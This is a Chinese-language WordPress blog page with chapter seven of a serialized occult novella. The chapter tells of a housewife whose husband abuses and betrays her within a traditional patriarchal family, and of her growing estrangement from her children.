			<a href="https://lovememory11.com/" class="custom-logo-link" rel="home"><img width="1126" height="1241" src="https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-1logoe79a84e6aa94-1.jpg" class="custom-logo" alt="上官憶11文創♡女子好過♡" decoding="async" fetchpriority="high" srcset="https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-1logoe79a84e6aa94-1.jpg 1126w, https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-1logoe79a84e6aa94-1-272x300.jpg 272w, https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-1logoe79a84e6aa94-1-929x1024.jpg 929w, https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-1logoe79a84e6aa94-1-768x846.jpg 768w" sizes="(max-width: 1126px) 100vw, 1126px" /></a>							<p class="site-title"><a href="https://lovememory11.com/" rel="home">上官憶11文創♡女子好過♡</a></p>
							<p class="site-description">文字｜愛情｜故事｜正能量</p>
			
						<nav class="jetpack-social-navigation jetpack-social-navigation-svg" aria-label="社群連結選單">
				<div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://www.popo.tw/users/hellokelly126"><span class="screen-reader-text">POPO原創</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://www.penana.com/user/717/%E4%B8%8A%E5%AE%98%E6%86%B6"><span class="screen-reader-text">Penana</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">選單</button>
	<div class="menu-primary-container"><ul id="top-menu" class="menu"><li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5892"><a href="https://lovememory11.com/">首頁</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://lovememory11.com/%e9%97%9c%e6%96%bc/">關於我</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5930"><a href="https://lovememory11.com/%e5%af%ab%e4%bd%9c%e7%b6%93%e7%87%9f/">寫作經營</a>
<ul class="sub-menu">
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://lovememory11.com/category/%e5%af%ab%e4%bd%9c%e7%b6%93%e7%87%9f/%e5%89%b5%e4%bd%9c%e5%bf%83%e6%b3%95/">創作心法</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://lovememory11.com/category/%e5%af%ab%e4%bd%9c%e7%b6%93%e7%87%9f/%e5%af%ab%e4%bd%9c%e6%8a%80%e5%b7%a7/">寫作技巧</a></li>
	<li id="menu-item-5911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5911"><a href="https://lovememory11.com/category/%e5%af%ab%e4%bd%9c%e7%b6%93%e7%87%9f/%e5%87%ba%e7%89%88%e4%b9%8b%e8%b7%af/">出版之路</a></li>
</ul>
</li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5932"><a href="https://lovememory11.com/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84-3/">生活專欄</a>
<ul class="sub-menu">
	<li id="menu-item-5910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5910"><a href="https://lovememory11.com/category/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/%e6%89%8b%e5%af%ab%e8%aa%9e%e9%8c%84%e6%ad%a3%e8%83%bd%e9%87%8f/">手寫語錄正能量</a></li>
	<li id="menu-item-5907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907"><a href="https://lovememory11.com/category/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/%e6%89%8b%e5%b8%b3%e6%96%87%e5%85%b7/">手帳文具</a></li>
	<li id="menu-item-5914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5914"><a href="https://lovememory11.com/category/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/%e5%b0%8f%e6%97%a5%e5%ad%90/">小日子</a></li>
	<li id="menu-item-5909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5909"><a href="https://lovememory11.com/category/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/%e8%ae%80%e6%9b%b8%e8%a7%80%e5%bd%b1%e7%ad%86%e8%a8%98/">讀書觀影筆記</a></li>
</ul>
</li>
<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5906"><a href="https://lovememory11.com/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/">作品集</a>
<ul class="sub-menu">
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5927"><a href="https://lovememory11.com/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/">長篇小說</a>
	<ul class="sub-menu">
		<li id="menu-item-5918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5918"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba/">錯位時空</a></li>
		<li id="menu-item-5917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5917"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e5%85%a8%e7%b3%96/">全糖珍奶去冰FROM台南</a></li>
		<li id="menu-item-5896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5896"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e6%9c%80%e5%88%9d%e7%9a%84%e6%88%80%e4%ba%ba/">最初的戀人(試閱)</a></li>
		<li id="menu-item-5897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5897"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%a1%98%e6%88%90%e5%a4%a9%e4%bd%bf%e5%ae%88%e8%ad%b7%e5%a6%b3/">願成天使守護妳</a></li>
		<li id="menu-item-5898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5898"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e6%84%9b%e6%83%85%e3%80%82%e7%ab%8b%e5%85%a5%e7%a6%81%e6%ad%a2/">愛情。立入禁止</a></li>
		<li id="menu-item-5899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5899"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%92%e8%9b%99%e3%80%82%e7%8e%8b%e5%ad%90%e8%a9%a6%e9%96%b1/">青蛙。王子(試閱)</a></li>
		<li id="menu-item-5903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5903"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/t%e5%b8%82%e5%88%91%e5%81%b5%e5%b1%80%e7%b3%bb%e5%88%97/">T市刑偵局系列</a>
		<ul class="sub-menu">
			<li id="menu-item-5904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5904"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/t%e5%b8%82%e5%88%91%e5%81%b5%e5%b1%80%e7%b3%bb%e5%88%97/%e9%a6%96%e9%83%a8%e6%9b%b2%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b/">首部曲《時光忘記愛》</a></li>
			<li id="menu-item-5905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/t%e5%b8%82%e5%88%91%e5%81%b5%e5%b1%80%e7%b3%bb%e5%88%97/%e5%a4%96%e5%82%b3%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b/">外傳《獵龍行動》</a></li>
			<li id="menu-item-5915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5915"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/t%e5%b8%82%e5%88%91%e5%81%b5%e5%b1%80%e7%b3%bb%e5%88%97/%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf/">二部曲《魔鬼中的天使》</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5908"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/">短篇小說</a>
	<ul class="sub-menu">
		<li id="menu-item-5894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5894"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%88%e7%95%b0/">靈異</a>
		<ul class="sub-menu">
			<li id="menu-item-5895" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5895"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%88%e7%95%b0/%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a/">邪教之媽媽塚</a></li>
			<li id="menu-item-5916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5916"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%88%e7%95%b0/%e5%b7%a6%e7%9c%bc/">我的左眼見到你</a></li>
		</ul>
</li>
		<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5900"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e5%bf%83%e6%83%85%e6%95%85%e4%ba%8b/">心情故事</a>
		<ul class="sub-menu">
			<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5901"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e5%bf%83%e6%83%85%e6%95%85%e4%ba%8b/%e5%bf%83%e7%a2%8e-%e5%85%89%e5%bd%b1/">心碎-光影</a></li>
			<li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5902"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e5%bf%83%e6%83%85%e6%95%85%e4%ba%8b/%e6%9b%96%e6%98%a7-%e7%84%a6%e7%b3%96%e7%91%aa%e5%a5%87%e6%9c%b5/">曖昧-焦糖瑪奇朵</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://lovememory11.com/%e8%81%af%e7%b5%a1%e6%88%91/">聯絡我</a></li>
</ul></div>	</nav>

	</header>

	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2616" class="post-2616 post type-post status-publish format-standard hentry category-23 tag-43 tag-74 tag-73 tag-72 tag-48 tag-68 tag-67 tag-71 tag-69 tag-70 with-featured-image has-post-thumbnail fallback-thumbnail">
			<div class="post-thumbnail">
			<a href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/">
				<img width="880" height="312" src="https://i0.wp.com/lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg?resize=880%2C312&#038;ssl=1" srcset="https://i0.wp.com/lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg?resize=880%2C312&amp;ssl=1 880w, https://i0.wp.com/lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg?resize=1320%2C468&amp;ssl=1 1320w, https://i0.wp.com/lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg?resize=1760%2C624&amp;ssl=1 1760w" sizes="min(880px, 100vw)" loading="eager" decoding="async" title="《邪教之媽媽塚》(七)雪雁" class="attachment-dara-featured-image wp-post-image" />			</a>
		</div>
	
	<header class="entry-header">
		<span class="cat-links"><a href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%88%e7%95%b0/%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a/" rel="category tag">邪教之媽媽塚</a></span><h1 class="entry-title">《邪教之媽媽塚》(七)雪雁</h1>	</header>

	<div class="entry-body">
							<div class="entry-meta">
			<span class="posted-on"><a href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/" rel="bookmark"><time class="entry-date published" datetime="2021-08-14T15:53:28+08:00">14 8 月, 2021</time><time class="updated" datetime="2021-08-15T10:57:14+08:00">15 8 月, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://lovememory11.com/author/lovememory11/">lovememory11</a></span></span>		</div><!-- .entry-meta -->		
		<div class="entry-content">
			
<figure class="wp-block-image size-full"><img decoding="async" width="1880" height="1253" src="https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg" alt="washed linen hanging on rope in garden" class="wp-image-2617" srcset="https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg 1880w, https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576-300x200.jpeg 300w, https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576-1024x682.jpeg 1024w, https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576-768x512.jpeg 768w, https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576-1536x1024.jpeg 1536w" sizes="(max-width: 1880px) 100vw, 1880px" /><figcaption>Photo by Teona Swift on <a href="https://www.pexels.com/photo/washed-linen-hanging-on-rope-in-garden-6850576/" rel="nofollow noopener" target="_blank">Pexels.com</a></figcaption></figure>



<h2 class="wp-block-heading">《邪教之媽媽塚》(七)</h2>



<p>剛嫁給趙賢俊的時候，江雪雁覺得自己很幸運。</p>



<p>在那個年代，像她這樣學歷不高、家境不好、長相平凡，各方面都很平庸的女人，能夠在二十歲順利嫁入一個有祖產、在地方上說的出名號的家族，是「嫁得好」的表徵，人人稱羨。</p>



<p>婆家很傳統，認為女人就應該好好持家、以夫為天、相夫教子，因此她除了買菜之外，幾乎不能出門，必須專心在家和婆婆學習家務，負責料理三餐。</p>



<p>婚後兩年，她就一舉得男，在旁人看來是無限榮光，因為趙家傳統，重男輕女，但生了孩子卻是江雪雁扭曲人生的開始。</p>



<p>長子趙冶宸從小難養，江雪雁是操碎了心，但因為婆婆偏寵，反倒引來妯娌的敵意，她生性軟弱，從來不敢聲張，總是息事寧人卻也因積壓委屈，漸漸成了心病。</p>



<p>生老二趙凝玉時，產後大出血差點就死了，但趙賢俊那日應酬在外，婆家因為她二胎懷的是女兒也不聞不問，結果最後的病危通知書，竟然還是娘家大哥來簽署的。</p>



<p>嫁為人婦、生了兩個孩子的江雪雁，盡心盡力當個好媳婦、好媽媽，經常為了孩子夜不成眠，但白天又得侍奉公婆、操持家務、張羅三餐，還要應付家裡的妯娌、大姑、小姑，以及旁系分枝的大家族，實在不輕鬆。</p>



<p>她也曾經因為不堪負荷而試圖逃回娘家，卻吃了親生母親一頓訓：「嫁出去的女兒潑出去的水，妳這樣沒事跑回娘家，會讓人說話，令婆家顏面無光。」她只好乖乖回到趙家，離家出走的時間不超過二十四小時。</p>



<p>後來，她知道自己無路可走，只能認命咬牙過日子，沒了自我的時日一久，原本就沒什麼自信的她，更加依賴丈夫、期待小孩對她的付出給予回饋，對於孩子的干涉也越來越多，可得到的，卻是孩子的疏離。</p>



<p>「我最喜歡阿嬤了，媽媽好嚴格。」長子趙冶宸經常這樣頂嘴，幸好還有個小女兒凝玉，因為她不得婆婆寵愛，所以和江雪雁親近一點。</p>



<p>這樣在大家族裡忍氣吞聲的生活過了十年，公公過世之後，偌大的家族為了爭產吵到分家時，江雪雁暗自鬆了一口氣，以為未來至少可以過上稍微輕鬆的日子，沒想到，兄嫂推說婆婆最愛他們這房，所以便順理成章地把婆婆推給了雪雁夫妻。</p>



<p>和婆婆住在一起的日子一開始還行，但婆婆日漸衰老後，便有了大大小小的毛病，兄嫂把婆婆丟給他們便很少過問。當時趙冶宸剛好正值叛逆期、趙凝玉又有許多課外學習必須由她接送，加上丈夫趙賢俊成日忙於工作在外應酬，她不得不一肩扛起家中大小事，時間因而被一家老小瓜分得四分五裂，慢慢覺得不堪負荷，時不時有了怨言。</p>



<p>江雪雁也只能向唯一能夠依賴的丈夫訴苦，但趙賢俊工作忙碌，回家就只是個擺設，對她說什麼從來不上心，有天睡前跟丈夫抱怨婆婆兩句，沒想到他反應超大，竟惡言相向。</p>



<p>「老公，媽媽也不只是我們的，為什麼照顧媽好像是我們的事，哥哥嫂嫂們卻可以置身事外。」</p>



<p>「江雪雁，妳是嫌我媽累贅嗎？」</p>



<p>「我⋯⋯」她什麼時候嫌媽累贅了？她只是覺得不公平。</p>



<p>趙賢俊繼續罵：「妳是我們趙家三媒六聘娶進來的媳婦，侍奉公婆天經地義，妳拿我趙家、吃我趙家，我們幾時虧待過妳了？讓妳陪媽去幾趟醫院就受不了，傳出去人家說我們不孝，能聽嗎？」</p>



<p>「我、我沒那意思。」江雪雁就是軟弱，即便丈夫說得過了，她也沒膽跟他吵。</p>



<p>自己是拿他的、穿他的沒錯，她江雪雁身上的行頭全是他給的，沒有丈夫，她什麼都不是。</p>



<p>「沒那意思？沒那意思妳抱怨什麼！我上班累得半死，妳就不能讓我省心點嗎？這幾年看看妳把自己搞成什麼樣？也不照照鏡子，成天蓬頭垢面，我光看就厭煩了，再說這些不中聽的話，我真連回家都沒動力！」</p>



<p>被丈夫這麼一數落，江雪雁滿腹的委屈就憋不住了，嚶嚶哭了起來。</p>



<p>「哭哭哭！整天就只知道哭！真的煩死人了！」趙賢俊不耐煩，拉掉領帶扔到床上，起身往外走便頭也不回地出門了。</p>



<p>「老公，你去哪？很晚了！」她追了出去，卻只得來無情地甩門聲。</p>



<p>最後只能自己抱著被子哭了一整晚，不懂到底哪裡做錯了。</p>



<p>江雪雁從來管不住趙賢俊，在丈夫那得不到溫暖，江雪雁因而漸漸把重心轉向孩子，然而長子趙冶宸十多歲的年紀，正值叛逆期，整天就是跟同學在外頭瞎混，泡網咖、打籃球，也不愛回家，好不容易回了家，也是和她也說不上幾句話就把自己關在房裡，只剩小女兒趙凝玉貼心，會陪著她聊天、安慰。</p>



<p>「還好媽媽還有凝玉。」她抱著凝玉，欣慰地留下眼淚。</p>



<p>那時候，凝玉還是可愛貼心的年紀。</p>



<p>後來壓死駱駝的最後一根稻草，是婆婆意外在浴室滑倒撞到頭，老人家禁不起摔，很快撒手人寰，趙賢俊瘋了似地責罵她，說她故意害死婆婆，當然後來警方調查還了她清白，但丈夫仍不原諒，她為此在婆婆靈前跪了三天三夜仍消不了他的氣，日後只要一不順他的意，他動不動就罵她：「妳這個害死我媽的兇手！」這樣的精神暴力，持續了好幾年。</p>



<p>並且自那時開始，趙賢俊就經常徹夜不歸，即便回家也是醉醺醺的。</p>



<p>「賢俊，怎麼喝得那麼醉？」她等門到了半夜，一見他回來，就是又給薑黃又熬雞湯，可趙賢俊卻不領情，他打翻了她的一切好意，拽住她的頭髮罵：「妳這個沒用的女人！殺了我媽還敢讓我養，我要跟妳離婚！」</p>



<p>「我沒有殺她⋯⋯我不要離婚，賢俊，求你別不要我！」江雪雁跪在他面前哭求。</p>



<p>後來是有個女人找上門，江雪雁才知道，原來趙賢俊有了外遇，才因此整天找她離婚。</p>



<p>可是，她怎能離婚？她不能離，離了婚，小孩怎麼辦？她不能讓小孩在破碎的家庭長大，可是，她沒有經濟能力，小孩不會判給她，離開了趙賢俊，她也完全不知怎麼過下去。</p>



<p>江雪雁開始變得非常沒有安全感，因此更想控制孩子，反而在夫妻失和之外，又加了筆親子關係緊張。</p>



<p>首先發難的，是長子趙冶宸，選填大學志願的時候，母子倆第一次吵起來。</p>



<p>「阿宸，我們家旁邊就有不錯的國立大學，不要填遠。」</p>



<p>「媽，妳沒有了自己的人生，所以就想來干涉我的嗎？我跟妳說，我就是不會照妳說的做！我就是要上離家很遠的大學，完全脫離這個吵得要命的家！」</p>



<p>「阿宸，連你都不要媽媽了嗎？」</p>



<p>「妳有凝玉就夠了，至少她不會反抗妳。」</p>



<p>江雪雁氣哭了，她渾身顫抖，指著他罵：「早知道你今天會變這樣，我當初就不該把你生下來！」</p>



<p>「妳生小孩是要控制別人的人生，讓他長成妳想要的樣子嗎？自從爸在外面有了女人之後，妳除了只會整天哭哭啼啼，然後更加控制我和凝玉之外，妳還能幹嘛？妳連自己的人生都過不好了，憑什麼管我們！」</p>



<p>這話，簡直傷透了她的心。</p>



<p>「趙冶宸！」她尖聲哭叫，兒子卻跟他爸一樣，轉身離去，頭也不回，真的再也不回家了。</p>



<p>她嫁入趙家、為人媳婦、為人母親，任勞任怨、做牛做馬十多年，換來的竟是丈夫的外遇和孩子的不諒解，那她這些年的犧牲，究竟是為了什麼？</p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-background" href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e5%85%ad%e5%8e%84%e5%a4%9c/" style="background-color:#15bdb4">上一章</a></div>



<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-background" href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e7%b0%a1%e4%bb%8b/" style="background-color:#15bdb4">回書本頁</a></div>



<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-background" href="https://lovememory11.com/category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%88%e7%95%b0%e9%a9%9a%e6%82%9a/%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a/" style="background-color:#15bdb4">章回列表</a></div>



<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-background" href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83%e6%95%99%e5%ad%90/" style="background-color:#15bdb4">下一章</a></div>



<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-background" href="https://www.popo.tw/books/724221" style="background-color:#15bdb4" target="_blank" rel="noopener">一鍵收看</a></div>
</div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#d185bf;">看完留言給我一下呀♡</span>
		<div class="fb-comments" data-href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/" data-order-by="reverse_time" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style><figure class="likecoin-embed likecoin-button"><iframe scrolling="no" frameborder="0" style="height:212px;width: 360px;" src="https://button.like.co/in/embed/hellokelly126/button?type=wp&integration=wordpress_plugin&referrer=https%3A%2F%2Flovememory11.com%2F%25e3%2580%258a%25e9%2582%25aa%25e6%2595%2599%25e4%25b9%258b%25e5%25aa%25bd%25e5%25aa%25bd%25e5%25a1%259a%25e3%2580%258b%25e4%25b8%2583%2F"></iframe></figure><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">分享此文：</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2616"
				class="share-facebook sd-button share-icon"
				href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2616"
				>
				<span id="sharing-facebook-2616" hidden>按一下以分享至 Facebook(在新視窗中開啟)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-2616"
				class="share-x sd-button share-icon"
				href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-2616"
				>
				<span id="sharing-x-2616" hidden>按一下即可分享至 X(在新視窗中開啟)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-195771318-2616-696b2ffbb0753' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=195771318&amp;post_id=2616&amp;origin=lovememory11.com&amp;obj_id=195771318-2616-696b2ffbb0753' data-name='like-post-frame-195771318-2616-696b2ffbb0753' data-title='按讚或轉貼'><h3 class="sd-title">請按讚：</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>喜歡</span></span> <span class="loading">正在載入...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>相關</em></h3>
</div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">探索更多來自 上官憶11文創♡女子好過♡ 的內容</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">訂閱即可透過電子郵件收到最新文章。</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="195771318"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								輸入你的電子郵件地址…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="輸入你的電子郵件地址…"
									value=""
									id="subscribe-field"
									title="請填寫此欄位。"
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="195771318"/>
							<input type="hidden" name="source" value="https://lovememory11.com/%E3%80%8A%E9%82%AA%E6%95%99%E4%B9%8B%E5%AA%BD%E5%AA%BD%E5%A1%9A%E3%80%8B%E4%B8%83/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
